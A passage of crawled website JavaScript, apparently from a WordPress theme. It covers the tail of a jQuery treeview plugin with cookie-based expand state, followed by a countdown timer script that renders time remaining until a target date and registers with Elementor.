				cookieId: "treeview"
			}, settings);
			
			if (settings.add) {
				return this.trigger("add", [settings.add]);
			}
			
			if ( settings.toggle ) {
				var callback = settings.toggle;
				settings.toggle = function() {
					return callback.apply($(this).parent()[0], arguments);
				};
			}
		
			// factory for treecontroller
			function treeController(tree, control) {
				// factory for click handlers
				function handler(filter) {
					return function() {
						// reuse toggle event handler, applying the elements to toggle
						// start searching for all hitareas
						toggler.apply( $("div." + CLASSES.hitarea, tree).filter(function() {
							// for plain toggle, no filter is provided, otherwise we need to check the parent element
							return filter ? $(this).parent("." + filter).length : true;
						}) );
						return false;
					};
				}
				// click on first element to collapse tree
				$("a:eq(0)", control).on("click",  handler(CLASSES.collapsable) );
				// click on second to expand tree
				$("a:eq(1)", control).on("click",  handler(CLASSES.expandable) );
				// click on third to toggle tree
				$("a:eq(2)", control).on("click",  handler() ); 
			}
		
			// handle toggle event
			function toggler() {
				$(this)
					.parent()
					// swap classes for hitarea
					.find(">.hitarea")
						.swapClass( CLASSES.collapsableHitarea, CLASSES.expandableHitarea )
						.swapClass( CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea )
					.end()
					// swap classes for parent li
					.swapClass( CLASSES.collapsable, CLASSES.expandable )
					.swapClass( CLASSES.lastCollapsable, CLASSES.lastExpandable )
					// find child lists
					.find( ">ul,>.dropdown-menu" )
					// toggle them
					.heightToggle( settings.animated, settings.toggle );
				if ( settings.unique ) {
					$(this).parent()
						.siblings()
						// swap classes for hitarea
						.find(">.hitarea")
							.replaceClass( CLASSES.collapsableHitarea, CLASSES.expandableHitarea )
							.replaceClass( CLASSES.lastCollapsableHitarea, CLASSES.lastExpandableHitarea )
						.end()
						.replaceClass( CLASSES.collapsable, CLASSES.expandable )
						.replaceClass( CLASSES.lastCollapsable, CLASSES.lastExpandable )
						.find( ">ul,>.dropdown-menu" )
						.heightHide( settings.animated, settings.toggle );
				}
			}
			
			function serialize() {
				function binary(arg) {
					return arg ? 1 : 0;
				}
				var data = [];
				branches.each(function(i, e) {
					data[i] = $(e).is(":has(>ul:visible)") ? 1 : 0;
				});
				$.cookie(settings.cookieId, data.join("") );
			}
			
			function deserialize() {
				var stored = $.cookie(settings.cookieId);
				if ( stored ) {
					var data = stored.split("");
					branches.each(function(i, e) {
						$(e).find(">ul")[ parseInt(data[i]) ? "show" : "hide" ]();
					});
				}
			}
			
			// add treeview class to activate styles
			this.addClass("treeview");
			
			// prepare branches and find all tree items with child lists
			var branches = this.find("li").prepareBranches(settings);
			
			switch(settings.persist) {
			case "cookie":
				var toggleCallback = settings.toggle;
				settings.toggle = function() {
					serialize();
					if (toggleCallback) {
						toggleCallback.apply(this, arguments);
					}
				};
				deserialize();
				break;
			case "location":
				var current = this.find("a").filter(function() { return this.href.toLowerCase() == location.href.toLowerCase(); });
				if ( current.length ) {
					current.addClass("selected").parents("ul, li").add( current.next() ).show();
				}
				break;
			}
			
			branches.applyClasses(settings, toggler);
				
			// if control option is set, create the treecontroller and show it
			if ( settings.control ) {
				treeController(this, settings.control);
				$(settings.control).show();
			}
			
			return this.bind("add", function(event, branches) {
				$(branches).prev()
					.removeClass(CLASSES.last)
					.removeClass(CLASSES.lastCollapsable)
					.removeClass(CLASSES.lastExpandable)
				.find(">.hitarea")
					.removeClass(CLASSES.lastCollapsableHitarea)
					.removeClass(CLASSES.lastExpandableHitarea);
				$(branches).find("li").andSelf().prepareBranches(settings).applyClasses(settings, toggler);
			});
		}
	});
	
	// classes used by the plugin
	// need to be styled via external stylesheet, see first example
	var CLASSES = $.fn.treeview.classes = {
		open: "open1",
		closed: "closed",
		expandable: "expandable",
		expandableHitarea: "expandable-hitarea",
		lastExpandableHitarea: "lastExpandable-hitarea",
		collapsable: "collapsable",
		collapsableHitarea: "collapsable-hitarea",
		lastCollapsableHitarea: "lastCollapsable-hitarea",
		lastCollapsable: "lastCollapsable",
		lastExpandable: "lastExpandable",
		last: "last",
		hitarea: "hitarea"
	};
	
	// provide backwards compability
	$.fn.Treeview = $.fn.treeview;
	
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315
body_size: 1079
content:
'use strict';

(function ($) {
  $.fn.tbayCountDown = function (options) {
    return this.each(function () {
      new $.tbayCountDown(this, options);
    });
  };

  $.tbayCountDown = function (obj, options) {
    this.options = $.extend({
      autoStart: true,
      LeadingZero: true,
      DisplayFormat: "<div>%%D%% Days</div><div>%%H%% Hours</div><div>%%M%% Minutes</div><div>%%S%% Seconds</div>",
      FinishMessage: "Expired",
      CountActive: true,
      TargetDate: null
    }, options || {});

    if (this.options.TargetDate == null || this.options.TargetDate == '') {
      return;
    }

    this.timer = null;
    this.element = obj;
    this.CountStepper = -1;
    this.CountStepper = Math.ceil(this.CountStepper);
    this.SetTimeOutPeriod = (Math.abs(this.CountStepper) - 1) * 1000 + 990;
    var dthen = new Date(this.options.TargetDate);
    var dnow = new Date();
    var ddiff = this.CountStepper > 0 ? new Date(dnow - dthen) : new Date(dthen - dnow);
    var gsecs = Math.floor(ddiff.valueOf() / 1000);
    this.CountBack(gsecs, this);
  };

  $.tbayCountDown.fn = $.tbayCountDown.prototype;
  $.tbayCountDown.fn.extend = $.tbayCountDown.extend = $.extend;
  $.tbayCountDown.fn.extend({
    calculateDate: function (secs, num1, num2) {
      var s = (Math.floor(secs / num1) % num2).toString();

      if (this.options.LeadingZero && s.length < 2) {
        s = "0" + s;
      }

      return "<span>" + s + "</span>";
    },
    CountBack: function (secs, self) {
      if (secs < 0) {
        self.element.innerHTML = '<div class="lof-labelexpired"> ' + self.options.FinishMessage + "</div>";
        return;
      }

      clearInterval(self.timer);
      var DisplayStr = self.options.DisplayFormat.replace(/%%D%%/g, self.calculateDate(secs, 86400, 100000));
      DisplayStr = DisplayStr.replace(/%%H%%/g, self.calculateDate(secs, 3600, 24));
      DisplayStr = DisplayStr.replace(/%%M%%/g, self.calculateDate(secs, 60, 60));
      DisplayStr = DisplayStr.replace(/%%S%%/g, self.calculateDate(secs, 1, 60));
      self.element.innerHTML = DisplayStr;

      if (self.options.CountActive) {
        self.timer = null;
        self.timer = setTimeout(function () {
          self.CountBack(secs + self.CountStepper, self);
        }, self.SetTimeOutPeriod);
      }
    }
  });
})(jQuery);

class CountDownTimer {
  constructor() {
    $('[data-time="timmer"]').each((index, el) => {
      let date = $(el).data('date').split("-"),
          days = $(el).data('days') ? $(el).data('days') : '',
          hours = $(el).data('hours') ? $(el).data('hours') : '',
          mins = $(el).data('mins') ? $(el).data('mins') : '',
          secs = $(el).data('secs') ? $(el).data('secs') : '';
      jQuery(el).tbayCountDown({
        TargetDate: date[0] + "/" + date[1] + "/" + date[2] + " " + date[3] + ":" + date[4] + ":" + date[5],
        DisplayFormat: "<div class=\"times\"><div class=\"day\">%%D%%" + days + "</div><span>:</span><div class=\"hours\">%%H%%" + hours + "</div><span>:</span><div class=\"minutes\">%%M%%" + mins + "</div><span>:</span><div class=\"seconds\">%%S%%" + secs + "</div></div>",
        FinishMessage: ""
      });
    });
    $('[data-countdown="countdown"]').each((index, el) => {
      let date = $(el).data('date').split("-"),
          days = $(el).data('days') ? $(el).data('days') : '',
          hours = $(el).data('hours') ? $(el).data('hours') : '',
          mins = $(el).data('mins') ? $(el).data('mins') : '',
          secs = $(el).data('secs') ? $(el).data('secs') : '';
      jQuery(el).tbayCountDown({
        TargetDate: date[0] + "/" + date[1] + "/" + date[2] + " " + date[3] + ":" + date[4] + ":" + date[5],
        DisplayFormat: "<div class=\"times\"><div class=\"day\">%%D%%" + days + " </div><span>:</span><div class=\"hours\">%%H%%" + hours + " </div><span>:</span><div class=\"minutes\">%%M%%" + mins + " </div><span>:</span><div class=\"seconds\">%%S%%" + secs + " </div></div>",
        FinishMessage: ""
      });
    });
  }

}

jQuery(document).ready(function ($) {
  new CountDownTimer();
});

var CountDownTimerHandler = function ($scope, $) {
  new CountDownTimer();
};

$(document.body).on('tbay_quick_view', () => {
  new CountDownTimer();
});
jQuery(window).on('elementor/frontend/init', function () {
  if (typeof diza_settings !== "undefined" && jQuery.isArray(diza_settings.elements_ready.countdowntimer)) {
    $.each(diza_settings.elements_ready.countdowntimer, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/tbay-' + value + '.default', CountDownTimerHandler);
    });
  }
});
